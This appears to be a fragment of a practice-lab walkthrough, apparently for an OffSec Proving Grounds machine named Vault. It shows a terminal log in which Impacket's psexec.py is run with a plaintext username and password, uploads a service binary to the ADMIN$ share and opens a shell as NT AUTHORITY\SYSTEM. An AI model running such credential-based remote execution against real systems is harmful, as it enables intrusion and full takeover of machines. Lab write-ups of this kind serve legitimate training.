 naveenj@hackerspace:|02:39|~/Pg-Play/vault$ python3 files/psexec.py vault.offsec/anirudh:SecureHM@192.168.244.172
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 192.168.244.172.....
[*] Found writable share ADMIN$
[*] Uploading file FYvNDbDL.exe
[*] Opening SVCManager on 192.168.244.172.....
[*] Creating service NzVV on 192.168.244.172.....
[*] Starting service NzVV.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2300]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>